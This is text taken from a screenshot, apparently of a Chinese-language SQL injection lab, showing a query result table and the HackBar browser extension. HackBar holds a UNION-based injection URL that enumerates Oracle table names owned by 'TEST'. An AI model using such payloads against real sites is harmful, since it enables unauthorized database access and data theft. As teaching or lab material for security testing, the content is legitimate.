 查询结果
ID号 名称 年龄 性别
1 DEMO 3 2
查询TEST库下的表名
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http:// /orcl.php?id=-1 union select 1,table_name,3,2 from all_tables where rownum=1 and owner='TEST' -- +
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"